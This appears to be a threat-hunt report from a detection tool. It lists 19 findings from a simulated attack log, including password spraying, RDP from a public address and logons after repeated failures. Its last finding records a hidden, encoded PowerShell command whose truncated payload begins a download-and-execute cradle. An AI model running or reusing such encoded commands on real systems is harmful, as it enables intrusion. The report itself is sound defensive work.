 Lantern hunt report
19 findings on 4 hosts between 02:10 and 09:14 UTC (5 critical, 12 high, 2 medium).
attack_scenario.jsonl: 1553 events from 6 hosts covering 2026-03-13 20:00:40 to 2026-03-14 10:03:35 UTC. 16 rules ran. Generated 2026-11-23 22:15:53
UTC.
Initial
Access
3
Execution
5
Persistence
6
Privilege
Escalation
4
Defense
Evasion
3
Credential
Access
5
Discovery
0
Lateral
Movement
1
Collection
0
Command
and
Control
3
Exfiltration
0
Impact
3
MITRE ATT&CK tactics in attack order. A finding counts toward every tactic its techniques belong to.
Findings
Critical (5) High (12) Medium (2) All hosts Expand all Showing all 19
2026-03-14 02:10:04 Critical Successful logon after repeated failures WS-FIN-07
32 failed logons, then 1 successful logon in 10m 49s for IpAddress=203.0.113.45
2026-03-14 02:10:04 High Password spraying from a single source WS-FIN-07
14 distinct TargetUserName values in 10m 32s from IpAddress=203.0.113.45
2026-03-14 02:10:22 Medium Repeated failed logons for one account WS-FIN-07
19 matching events in 10m 15s from IpAddress=203.0.113.45, TargetUserName=j.alvarez
2026-03-14 02:20:54 High RDP logon from a public IP address WS-FIN-07
TargetUserName=j.alvarez, IpAddress=203.0.113.45, WorkstationName=DESKTOP-R4F9TQ1
2026-03-14 02:26:11 High PowerShell started with an encoded command WS-FIN-07
User=CORP\j.alvarez, ParentImage=C:\Windows\explorer.exe, CommandLine=powershell.exe -nop -w
hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAu...